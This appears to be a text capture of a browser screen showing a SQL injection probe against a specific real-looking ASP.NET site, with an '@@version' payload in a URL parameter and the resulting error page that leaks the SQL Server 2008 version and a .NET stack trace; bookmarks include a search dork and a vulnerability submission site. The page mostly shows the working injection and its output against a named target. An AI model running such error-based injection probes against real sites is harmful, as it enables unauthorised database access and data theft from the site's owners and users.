 360安全浏览器 7.1
菜单
http://www.rhfcgl.com/show_image.aspx?ImageID=@@version
李克强“四重身份”
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 inurl:Employee 支付宝
在将 nvarchar 值 'Microsoft SQL S
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (SP1) - 10.0.2531.0 (Intel X86)
Mar 29 2009 10:27:29
Copyright (c) 1988-2008 Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (SP1) - 10.0.2531.0 (Intel X86)
Mar 29 2009 10:27:29
Copyright (c) 1988-2008 Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 (SP1) - 10.0.2531.0 (Intel X86)
Mar 29 2009 10:27:29
Copyright (c) 1988-2008 Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950682
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4846635
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler
System.Data.SqlClient.SqlDataReader.HasMoreRows() +157